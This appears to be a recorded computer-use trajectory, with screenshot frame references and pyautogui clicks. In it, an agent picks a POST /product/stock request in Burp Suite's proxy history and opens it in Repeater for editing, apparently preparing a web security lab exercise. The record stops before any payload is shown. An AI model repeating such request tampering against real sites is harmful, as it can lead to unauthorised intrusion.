
pyautogui.click(698, 900)

# In Burp's Proxy HTTP history, select the latest POST /product/stock request.
pyautogui.click(345, 15)

pyautogui.click(454, 95)

pyautogui.click(203, 95)

pyautogui.click(405, 212)

# Bring up that stock-check request in Repeater tab 2, ready for editing.
pyautogui.click(357, 96)
